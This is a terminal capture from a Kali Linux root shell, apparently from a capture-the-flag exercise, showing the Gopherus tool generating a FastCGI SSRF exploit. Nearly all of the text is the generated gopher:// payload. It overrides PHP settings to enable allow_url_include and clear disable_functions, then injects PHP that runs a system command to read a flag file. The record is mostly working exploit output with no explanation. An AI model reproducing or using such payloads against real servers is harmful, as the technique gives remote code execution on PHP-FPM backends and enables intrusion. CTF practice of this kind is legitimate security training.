 ┌──(root㉿kali)-[~/Desktop/Gopherus-master]
└─# python2 gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  cat /flag_7b27c60e3a17564e78da62035f23a0dd
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_S
OFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH94%0E%0
4REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%2
0%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00
%00%00%00%01%05%00%01%00%5E%04%00%3C%3Fphp%20system%28%27cat%20/flag_7b27c60e3a17564e78da62035f23a0dd%27%29%3Bd
ie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[~/Desktop/Gopherus-master]
└─#